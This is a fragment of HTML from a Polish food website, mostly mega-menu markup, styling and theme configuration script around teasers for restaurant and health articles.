                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-06T13:50:31+00:00" >6 stycznia 2021</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/restauracja-wilczy-glod-w-warszawie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Szukasz taniej restauracji w Warszawie? Nie wiesz gdzie dobrze zjeść? Zapraszamy do Wilczy Głód mieszczącej się w Śródmieście-Centrum, przy ul. Wilcza 29a. W swojej&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" class="td-image-wrap" title="Letnie smaki w Złotych Tarasach"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/07/letnie-smaki-w-zlotych-tarasach-01.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/restauracje/" class="td-post-category">Restauracje</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/" rel="bookmark" title="Letnie smaki w Złotych Tarasach">Letnie smaki w Złotych Tarasach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/redakcja/">redakcja</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-13T09:54:33+00:00" >13 lipca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/letnie-smaki-w-zlotych-tarasach/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Nowa kampania Złotych Tarasów zachęca do odwiedzania restauracji znajdujących się w centrum handlowym oraz sklepów ze sprzętem kuchennym. Promocyjna oferta najemców, w połączeniu z&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_6977d72a7bc81" data-td_block_id="td_uid_44_6977d72a7bc81"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_6977d72a7bc81" data-td_block_id="td_uid_44_6977d72a7bc81"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-68"><a href="https://foodzone.pl/zdrowie/"><span class="tdb-menu-item-text">Zdrowie</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_6977d72a7d076_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_45_6977d72a7d076" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_45_6977d72a7d076_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_6977d72a7d076_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_45_6977d72a7d076_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6977d72a7d076_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6977d72a7d076_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_6977d72a7d076_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_45_6977d72a7d076_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6977d72a7d076_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6977d72a7d076_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_6977d72a7d076_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_6977d72a7d076_rand .td-module-meta-info,
				.ie11 .td_uid_45_6977d72a7d076_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_6977d72a7d076_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_6977d72a7d076_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_6977d72a7d076_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_6977d72a7d076_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_45_6977d72a7d076_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_6977d72a7d076_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-date,
				.td_uid_45_6977d72a7d076_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_6977d72a7d076_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_6977d72a7d076_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_45_6977d72a7d076_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_6977d72a7d076_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6977d72a7d076_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6977d72a7d076_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-date,
				.td_uid_45_6977d72a7d076_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_45_6977d72a7d076_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6977d72a7d076_rand .td-load-more-wrap a:hover {    
					background-color: #bd00ff !important;
					border-color: #bd00ff !important;
				}
				
				.td_uid_45_6977d72a7d076_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_6977d72a7d076_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-editor-date,
				.td_uid_45_6977d72a7d076_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6977d72a7d076_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_6977d72a7d076_rand .block-mega-child-cats {
					padding: 2px 20px;
				}
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					padding: 10px 20px 7px;
				}
                
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6977d72a7d076_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-post-category {
					padding: 2px 3px 1px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_6977d72a7d076_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6977d72a7d076_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .entry-title {
					font-family:Playfair Display !important;font-size:21px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-editor-date,
				.td_uid_45_6977d72a7d076_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6977d72a7d076_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_6977d72a7d076_rand .block-mega-child-cats {
					padding: 15px 20px 11px;
				}
                
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6977d72a7d076_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_45_6977d72a7d076_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					font-size: 6px;
				}
				
				
				
                @media (min-width: 768px) {
                    .td_uid_45_6977d72a7d076_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6977d72a7d076_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .entry-title {
					font-family:Playfair Display !important;font-size:17px !important;line-height:1.3 !important;font-weight:500 !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-editor-date,
				.td_uid_45_6977d72a7d076_rand .td-editor-date .td-post-author-name,
				.td_uid_45_6977d72a7d076_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1.4 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td-excerpt {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_6977d72a7d076_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_6977d72a7d076_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_45_6977d72a7d076_rand .td-module-container:before {
					bottom: -12px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_45_6977d72a7d076_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_45_6977d72a7d076_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_45_6977d72a7d076_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
}
</style><script>var block_td_uid_45_6977d72a7d076 = new tdBlock();
block_td_uid_45_6977d72a7d076.id = "td_uid_45_6977d72a7d076";
block_td_uid_45_6977d72a7d076.atts = '{"mm_align_horiz":"content-horiz-center","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","modules_on_row_cats":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjIwJSJ9","image_size":"td_1920x0","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"8","f_elem_font_family":"438","f_elem_font_weight":"100","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","elem_padd":"eyJhbGwiOiIwIDM0cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgMTVweCAwIDAifQ==","tds_menu_active1-text_color_h":"#bd00ff","mm_align_screen":"yes","f_title_font_family":"479","f_title_font_weight":"500","f_ex_font_family":"438","f_title_font_size":"eyJhbGwiOiIyNSIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIyMSJ9","image_height":"160","m_bg":"#ffffff","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"438","f_mm_sub_font_family":"438","mm_elem_color_a":"#eb9eff","title_txt_hover":"#bd00ff","f_sub_elem_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_sub_elem_font_weight":"eyJwb3J0cmFpdCI6IjcwMCJ9","sub_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiOHB4IDE2cHggMTBweCJ9","pag_h_bg":"#bd00ff","pag_h_border":"#bd00ff","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMTIiLCJsYW5kc2NhcGUiOiIxMCIsInBob25lIjoiMTAifQ==","mm_elem_padd":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIxMHB4IDIwcHggN3B4In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"uppercase","mm_width":"eyJhbGwiOiIxNDAwIiwibGFuZHNjYXBlIjoiOTcwIiwicG9ydHJhaXQiOiI3MDAifQ==","image_floated":"","f_cat_font_family":"438","f_meta_font_family":"438","f_meta_font_weight":"100","f_ex_font_weight":"300","f_cat_font_weight":"100","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","meta_margin":"0 0 5px 0","modules_category_padding":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgifQ==","f_cat_font_transform":"uppercase","modules_category_margin":"25px 0 10px 0","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCJ9","tds_menu_sub_active1-sub_text_color_h":"#282828","main_sub_tdicon":"td-icon-close-mobile","main_sub_icon_size":"6","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"100","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","meta_info_align":"","cat_bg":"rgba(189,0,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#d074ed","f_cat_font_spacing":"+3","f_meta_font_spacing":"+3","f_meta_font_transform":"uppercase","meta_padding":"0","art_title":"0 0 10px 0","mm_subcats_posts_limit":"5","f_mm_sub_font_spacing":"+2","mm_child_cats":"5","mm_subcats_bg":"#5e4760","mm_subcats_border_color":"#5e4760","mm_elem_border_color":"#bd00ff","mm_sub_border":"0","mm_elem_border_a":"0px","mm_elem_border":"0px","el_class":"td-background-blend","mm_sub_inline":"yes","mm_elem_bg_a":"rgba(137,120,204,0)","author_txt_hover":"#eb9eff","mm_sub_padd":"eyJhbGwiOiIxNXB4IDIwcHggOXB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHggMjBweCAxMXB4In0=","main_sub_icon_space":"6","sep_color":"#000000","main_sub_color":"#bd00ff","f_elem_font_spacing":"+2","mm_border_size":"0","f_meta_font_line_height":"eyJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_sub_elem_font_spacing":"eyJwb3J0cmFpdCI6IisyIn0=","pag_icons_size":"eyJwb3J0cmFpdCI6IjZweCJ9","pag_space":"20px","more":"yes","sub_bg_color":"#282828","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_elem_bg_color_h":"#5e4760","show_mega_cats":"yes","show_subcat":"","show_mega":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_offset":"","mm_posts_limit":"5","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","video_icon":"","hide_image":"","meta_width":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","show_audio":"block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","text_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_6977d72a7d076_rand","tdc_css_class_style":"td_uid_45_6977d72a7d076_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"td_uid_45_6977d72a7d076_rand"}';
block_td_uid_45_6977d72a7d076.td_column_number = "3";
block_td_uid_45_6977d72a7d076.block_type = "tdb_header_mega_menu";
block_td_uid_45_6977d72a7d076.post_count = "5";
block_td_uid_45_6977d72a7d076.found_posts = "54";
block_td_uid_45_6977d72a7d076.header_color = "";
block_td_uid_45_6977d72a7d076.ajax_pagination_infinite_stop = "";
block_td_uid_45_6977d72a7d076.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_45_6977d72a7d076);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_6977d72a7d076 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" class="td-image-wrap" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2023/02/magnez-do-smarowania-co-warto-o-nim-wiedziec.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/" rel="bookmark" title="Magnez do smarowania &#8211; co warto o nim wiedzieć?">Magnez do smarowania &#8211; co warto o nim wiedzieć?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:57:22+00:00" >7 lutego 2023</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/magnez-do-smarowania-co-warto-o-nim-wiedziec/#respond">0</a></div>                        </span>
                    </div>

